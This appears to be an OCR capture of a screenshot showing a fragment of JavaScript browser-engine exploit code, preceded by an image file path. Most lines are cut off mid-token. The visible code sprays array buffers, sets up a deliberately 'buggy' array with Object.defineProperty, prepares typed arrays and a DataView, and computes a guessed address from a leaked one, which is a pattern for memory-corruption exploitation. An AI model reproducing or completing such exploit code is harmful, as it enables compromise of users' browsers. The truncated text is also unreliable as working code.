
    arrayBuffers[i] = new Ui
    arrayBuffers[i].fill(0x1
}
let uninitArr2 = null;
let buggyArr2 = new Array(0x
Object.defineProperty(buggyA
let arrBuf2 = new ArrayBuffe
let u8Arr2 = new Uint8Array(
let dataView2 = new DataView
let guessAddr = longAdd(
    leakAddr,
    toLong(0x400 * 0x400),
    toLong(0)
);